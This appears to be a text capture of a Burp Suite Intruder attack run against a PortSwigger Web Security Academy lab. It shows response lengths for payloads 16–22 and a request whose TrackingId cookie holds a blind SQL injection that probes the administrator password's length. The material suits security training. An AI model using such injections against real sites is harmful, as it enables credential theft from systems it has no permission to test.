 Attack Save 44. Intruder attack of https://0af0007203fa51b580ce94c70046006c.web-security-academy.net
44. Intruder attack of https://0af0007203fa51b580ce94c70046006c.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
16 16 200 186 11757
17 17 200 814 11757
18 18 200 197 11757
19 19 200 190 11757
20 20 200 198 11696
21 21 200 186 11696
22 22 200 207 11696
Request
Pretty Raw Hex
\n
1
Prettified view
2 203fa51b580ce94c70046006c.web-security-academy.net
3 Cookie: TrackingId=aVt2S8SELjGgjvMu' AND LENGTH((SELECT password
FROM users WHERE username='administrator')) > 20--
session=14XG9FwBc1ifCdAhUXvziJG0kPIl4waC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0007203fa51b580ce94c70046006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Odjf65t4Wqz6S0MHePwQ9fSssrofTHDv; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11500
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <title>
Welcome Back 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 18
Response headers 4
Payloads
Resource pool
Settings
Finished